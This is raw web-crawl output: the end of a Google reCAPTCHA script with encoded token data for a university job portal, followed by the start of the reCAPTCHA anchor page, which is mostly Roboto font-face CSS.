Q4w64dwrXCg03CksKpO8OPw5zDrQ4rwqhbwoNnwol6woLCuUfDpS/DonMVw7nDvsO4w5zDkw3Cs8K/w4PCunTDiCbDoHrDhMObABTDjEfCucOMwonDgMOnbMKVYMO8U8OdMcKvw7rCm8O6w5bCj0R4czEfUTNpWsKfW8OQw7TDtcKowoxjwpfCrk4vYMONFnMXeMO1ekAVwqU7w7R8KsK0cMKoL8KnK8KYH8K4w75UY0/CrsKzw4I5WsK1w5Fgw5LClnnCocOUw5PCmMKSw5HDnMONw6MVwpVzaMOxwpduWxDDo8OHLcKLwqEowqfCq0bDk8K4w4nDvwLCgsKEbBsSw4nDnzcjBj9dSTpmSQp0w7zDgFV1KMO/b8KpDCI3ZMKFw6bDj1oQK3fCjAJdUHsoEH7DrGPDtTnCiR/CnsK9LsOidMKYSMKPPMO0SUISCht4XcKVFHg/[base64]/[base64]/Ct8Ktwpk6cSDDocOZw4/Cg8K+MQJmwr/[base64]/H8O1w7rDk8K5eMKqw7hzHV7CvW7DrQPCksOGw4ZELVfCvhLCgkF2wq9aw7N9w7ZfdnBtwrkuFsOsw5dAwqFPI1HCt8Ogw5PDncKtwrIRe17CghI0OcOtRMOrwok8wrXCrcODKsOuw5DDtVTDlDvCgXDCm2bDoMKKClPDpTozMGfCmMOlw73DtcOgwo/CtsOlwqjDph1vQipgwpvDkSgzUCtBZ10ZVMKLwqrCjx5Xwq7DkSk0woNJacOOB8O9wpfDpsO/WDHDicKFI2Qcwr/[base64]/w7jDicKvZMOwB3M6w6IuwrkIwoYbw5TCnMO5a0nDq8KVaGnDkhPDiznCgsOGwpbCuMKcDMKwV8KFw50RaMKXEsKWw69wdlbDrTnDmcKmw4PCmQRHP8KBw740dWAdZTUzw6/CmVbCuEoPPkXDiW3CgMKrw6jDusOIw4TCgUtlwprCl37Dr8Ohw5XDgXtdw5B7LMOVw6vCuEc3w4PCsMKHw5RrworDo3XCqUjDtm/CnMKRw5vCuT3DpMK5bsOyTSTDtsOHZsKVF0d4WMK2c8Otw6vDlsOzW8KiwrHDk8KPX8OGw7tZw6TDlMKew493C0bCoMOVw4lCbMOTZXrDlcKnDwrCgCA0a8OWRX3DkT4XBcK+McOKb8KzWGMlRiQYw7/Dm1sDwooIHcOnw4vDj8Oow7Vaw5dawobCucOgesODw4c2Uz/DusK1DsKIwokOw7ISw5DDsMOIwo0Rw5DDhcOCw6ZJw6fCo8K3wpzCpMKtw7VRBljDk8OIJsOlwqfDpHQywq7DkXwnw7FRw4EjccK/w6BOw6Evw6rCng1LwpfCmMObcnvCkw5TESRXw4AODcO/eBo1wp5KwqLDlsK+DMKyWcKiQjTCgsOpfzbCuMOtOCtlRMOfw6rDunnDlmMeZMKqfBzCvcKIVAcOSsKIw47Dn8OIEUo6wozCgCbCgsOHwpPCo8Knw6FgwpbDpRA4w6oOwrVIw4JgfBbCk8OGwqEgwqUjKXcNw7BHNMOIw6/DlRdbOsKQasKuNMKew4/DscOvGcKQB8KBw6rCqw7DnF/Cgz/CksKmwonCssKiMH3DnF9ETcObw7bCs29ZIxxyWjoXS8ODw5dLNkddHFVsw4Ypw6QNwrREAsKiw7wXUMOGwpAjw4TDq8OSI10WFw3CoCBnw7nCg8KGKW8PwqVuC8O/w63CpH3DnQgww78tLcO+BMKqECvDhQvDssO/wrbDl8KcITokYi1Gwohewrw+w7vDvsKGPGjCoMObw7csFBVDw5J4w57ChsO1w7A6I8OIwp/ChzbChREYFcKxwpM+XcKKSRPDhsOfwoIuwpTCssKjGRjDn8OEwoUIw6U2w5nDmg8bZsKRPThwWmjDhMK3DDc8wpvDlsK+GMKTw5LDswVMM8KYWsOYw4nDiWNRQWbCk2NqbMKWTMK4w7NweAbCjsOxSzgrbl9Ubz1cMMOwEHrDuR/Cq19rwrbDrW9uw6sYwqbDjkfDni5xJVrDu8KgAjnCkCgIw4PDhg/CosOdU8KdaQVlw7bDsWLCvEN0wrfCvcKRAsOOD8OlwqTDisOfWlFuGEzCs8OpMznDm8K6FsKid8KJUD/CgGN7woLDsgrCsXjDoh8ywqbDvcKawr/Don5UHcOEw6pldyIgwo5Rw4QEPMOvw6EHwr4MCFN+wpBNO8Ktw7DDpMOxw5A3EMKFw73DrMOOwpQiTB7DtsKfFsKTbDHCnCo8wprCrDTDpwlYwprCtsKYC8KWXiLChcK2wpUnccKWw6/DpXN4wos+YMORcsOzwqPDq8OIAMKswqhyMsOeNMONG3F8wqTDoxHDshvDsDvCtSHCqX17bkZdV3NVw7nCv8O+wowgXMKQR8OWw77DtVrDosK6wr0DQsOiXEAgw4wnw4xbLcOYAnAlw4cBTMKAE8O4T1vCgWpnTcOsLWLDrixEJcOtacOowpFXPMOdD8OkUMO/wp44FkpNYTPCjBfDkx/[base64]/w4EFeV0UDsKgw71Bw5xvUcOxw70cNsONL8KTNgjDgMORYStuw6PChcOFVAQEPxDDuMOsw6pJIB4ew7AxwobDgMKJdcOfw7kfwpfDklXDp8KIwoXDgcOdfsOJeMOTw6nDhsKvZsK8asK0woDDgCTCoknChk5ZOTrDuMO5wpnDqivClsO5wpRaw7XCu2csw7/[base64]/CtG9xBSbCk07DkMKuGBzDtsONw6Uaw7QRw5UAwqV+A8KTVFUAa8OywoDDrnIEw4PCs8Ozwrs1LsKfPsOiwpkJw7jCv1bCrMK0w5vDnMOFwo0mwoLDjMK7YURbw43CicOAw54iXcKPUS9Fwpk+VmDCk8OUw4ZeAcOGUncMw7LDpzc/dWFeW8KPwpjDlAZGw6cxIMKWHsOww47DiE/CqHPCksOxaMKzEWnCucKvwpPCmXEUwpBxw4EeD8KCwpZjZw/CvxUHEAURbMOaw6rDtj5QVgcJw7XDtMOTccKPwp3CvmTDl1zDt8KXwrY+GjMCw5t7J8KGbsKBw4vDlgVpecKiwowUZMO+w7HCvTTDkVPDmEIcYsKtw5USwrQEwqV/egTCv8OUXCJxLMKRSnl1woslL17Dl8KBwqAZaMOtwp8PwoTDmMKtw405w6XCsjXCtMO1w7kLw7HDlsKOwrx+wr4sZMK4YsKpGDwIwp/Dv8OnwqfDnVDDs0M0wqzDmToJFsKLKHgZw6kdwqdzGzzDjklkwrFawr3CjsOOw4XDhik1JcKUw5nDucOdOsOEKsKmwrFSw6LDvMO3Z8OUPcOkTcKafhLCnjtvw6bDhcKCw7jDrjrCosOiw49nAm7DhEtpw4dZQ0PDgwzDu8O6HnArUcKFHcOUwpDDuG47w6/CgBTDjAXDoMO8wqsvV3vCssKwcjxYwoYcwrwdw53CmMKtVCF8wpbCn8KuwrQ+YXvCmMOZw4DCmAJDw63DlsO0FSJrd8OHNsO2w5vDvjzDksO0wrnCmsOGXMOUZMKgKMOsw4rCsW3Dhn1YwrLCvFQXEwlSw6U+em0pwqzDkkjDr8O/[base64]/DjxIKwqUiwrjDjiLCijVjScO0w63DtnzDkcKZdxnCqyBywpjCmcOdwpFjwpprUMO9woHCjcKsHm9CYDDCkCc3w4gfwocEJsKdw5XDssOdw70Iw5kDXCYAWkbCiMKWfR7Dh8K+csK8UivCo8OJw5TDl8O6FcOLwrkuHhJEw7DDrMKfVEvCu8Knw7/ClcOVw4VJKcK6O1w7dB9vBMOkLMK0esOUQWTDtRDDp8OAw5JGRy/DtMOFw4/[base64]/[base64]/DHnDjMKiecO2G8ORwpHDoD91f8Owwo1ywrnCtnAkIMKhwo0/woDDt8KUwqh5wr0WYClTwp93KxTDrcO8wq8Pw4vCuS59wo1ARgtNAwrCgho+wpjDp8KfNcKABMOYDx/CuMKcwrTDpcKCw5MfwqNZI3/CohDDrU5kwqHDpnQWH2rDs1VsUh44w7nDksK3w7dww5DClsOJAcOeAsKbP8KJIWwMwoXDgiLCgRDDph/Cg37Cv8KhAsO3RX0XAEodNsKDwpBZw6Y8AMKUwo/[base64]/[base64]/[base64]/DtMOGATwAwr91woclZxTDujPDlcOKw4I6wqzCnHIhw411wokHfCTCmsK+wq5bw5pSwrIJw7Npw7g7wr4VbAdmwqnCjCvDjMKuwojDilgmG8KIw5TDjsKqMV87EirCqsK4ZDDDt8OubcO+wo/CvBFkNsKWwrg9BsOlw5hGbcKWCMKBeH5ywqjDlsOFwqrCk1UOwo5ewrPCsWfDr8KcR0Fyw7d9w4hkOBHDgsOHdWLCixgUwrxTw7BdacOXSyUDw4zDssK5PMKbwpZwwo82WQ8vRGXDs38iK8O4RQrChcO5esK/Ck0vB8KfBcKfw5TCm2/Dk8O6w6Ujw5Rbf3R5w6LDswgtW8O9wosVwrTDn8KyFUNpw77DjjI6wr/DihhuBFbCtnbDtMODSV5Uw5PDvcOzw707wq3DsGjCq2TCvmfDiHwvfS3CiMKswq14KMKeDj1xw7Qyw5MMwqbDki0ZGsOPw6HCnsKrwqzDhMKeI8OjC8OBXMOia8KFRcKlw5vDksKyVMKcODBJwo3CmMKvKMKue8O1YBHCtxLCmcOIwrXDlsKpEi1Pw7DDksOxwqFlw7/DnsOmwq3DkcODf0rDgkTDt2vDk03DtMKOKG3DkisoUMOCwpshMsOJQsOEw5QSw7/Dtl3Dljo6w6rCnsOSwpEIWMKWDxYaOcOiPl/CmBbDmsOHOH4bI8KLTmldwqUWcjLDqV0SbVXCu8OBw7EcFH3DvlzCqQjCuSAfw6QIw6rCgcKMw5rChMO0w4TComzDmsKOWhDCpMOwJ8K/woYrCcK5RcOyw40Mw6MlNx/DpzLDkk0FKcKPQETCthXDgVkndC9gw49bw7sQwp0KwqPCvGvDlMKxw6cOeMKGJHLClRMrwpnDlsO8dH1Jc8OSKMODZEDDtMKJCg5ow5AmGsK7d8OuFFhkK8OFw7DDlVVfwrY4w7XCtl/Dog3CkxZRR2vCpMOJw6PDs8KadWPCsMOaSUgRMHoDw7vCusKvacKNFyrDoMO2FVRPZBhcw7wYcMKMwpXCqcOcwoVHacO/PEsZwpbCgXhadcK3w7PCoVk8RyNjw6rDpsOBJsO2w6/CgAt5RcKHSkvCs2fCukQnw64pFcKoasO4w6HDogTDgEoSEcO2wrN/V8O/w6PCpsKkwq5/GD0DwpHCt8O+YRFtZQDCkhgvaMODV8KoPUADwr/DoV7DicKubcK2f8K9K8KKUcKSBcO5wrt2wpJhAw3DjwUSF23DjHrDmh9XwrxqDCxdbToEaArCsMKPT8OoB8KcwoDCpSHCowXCqMOFwp3Dt1dKw4/[base64]/w6QdwoDDl2RJBn/DlHHCvcKcw7V9w59kAsOkw5bDlyDDmsOtwoYEw4/Dr8OfwrPChgbDusO2w6YGTcO6dRTCrcONw59yYmV1w4UFSsOBwovCiWTDjcOww5fCjDDCmMOif3TDjT/CphjCizUxNcKtbcOra8KnXMKfw700TMKvSVBuwp5aLsKBw4LDryoDHkFCd1k3w6fDvcK2w7oNeMO0Jx4Xdhp9fMKzOnRcLh8dJQ5dwqR0QMORw4cLwqbCkcOLwp8hVntFZcKGw4JQw7nDs8K3fcOsWsOCw5HCl8KFBFgawoLCssKNK8KCN8KnwrPDhsO9w4dtUkw/ccOCbRRyOVktw73CtsKYeFBxcX1PfMKOwpFAw5plw5k2wr8Ew67Ctls/[base64]/S8Kiw7EzwqFLwqPCj8K5PGpRCg1XwprDi8KCw7QFwojCoGTCoxwlIU7DkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x0q6P7zBtEJv0KfZnz28XFQ9Tv/AJ1/GQez+aQmj+Qo\\u003d\x22,0,0,null,1,1768926051456,0,0,[189,101,76,155,35],null,[211],\x22RC-U8atEaMf8wx2rA\x22,null,null,null,null,null,\x220dAFcWeA42r5IJYMR6ZtUfe1LexJHcvi4WUVYiIvqw5xjoDuWjOJ6ihAwIS0YW39heLsv_J9D7k83B-Dl5e690qDHy_lfFqfaU7g\x22,1769008851370]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bj4ash9abjij
body_size: 49299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
